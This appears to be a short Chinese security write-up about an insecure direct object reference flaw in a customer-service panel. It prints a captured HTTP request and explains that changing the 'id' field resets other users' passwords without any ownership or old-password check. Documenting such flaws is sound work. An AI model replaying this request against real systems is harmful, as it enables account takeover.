 用户
控制面板 客户列表 留言列表 个人信息
客户列表
个人信息
上传头像
客服
留言列表
工单列表
消息列表
知识库
我的信息
登录名 kefu1
密码 ••••••
昵称 kefu
邮箱 选填
手机 选填
立即提交
POST /Index/user/userinfo.html HTTP/1.1
Host:
Content-Length: 63
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/50.0.2661.102 UBrowser/6.1.2107.202 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http:// /Index/user/userinfo.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=28af1649bcbcb0e0dd83afa017691a03;
__sticket=hKdyp310daeBfKWqgnimZoB2zrKwespkfaaVm4KKpN-Fp3tokWJ-
YJeQqWOXe9mpf5-br8dox6SUlX_Rgn2t05GVpZ6Jqoaqg3zMoY-rnnM.6.a.
id=6&user_name=kefu1&password=123456&name=kefu123&email=&phone=
点击立即提交，得到右边的数据包，测试发现修改id为5，就可以把对应的用户密码修改为123456，
没有对用户的原始密码判断，也没有判断id是否属于该用户。
网络安全社区悦信安